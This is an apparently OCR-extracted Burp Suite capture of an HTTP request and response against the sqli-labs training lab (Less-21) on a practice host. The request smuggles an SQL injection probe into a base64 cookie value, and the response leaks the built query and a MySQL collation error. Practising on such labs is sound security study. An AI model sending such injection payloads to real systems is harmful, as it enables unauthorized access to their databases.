 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 3a213479.yunyansec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3a213479.yunyansec.com/index.php
Connection: close
Cookie: uname=YWRtaW4%3D' 1 AND 1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 1006
Content-Type: text/html
Date: Tue, 30 Jun 2020 08:04:51 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>come on ! </title>
</head>
<body>
<center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.10.254</font><br><font color= "#FFFF00" font
size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange"
font size = 5 >YOUR COOKIE : uname = YWRtaW4=' 1 AND 1 and expires: Tue 30 Jun
2020 - 09:04:51<br></font>SELECT * FROM users WHERE username="admin5��" LIMIT
0,1<br>Issue with your mysql: Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and
(latin1_swedish_ci,COERCIBLE) for operation '='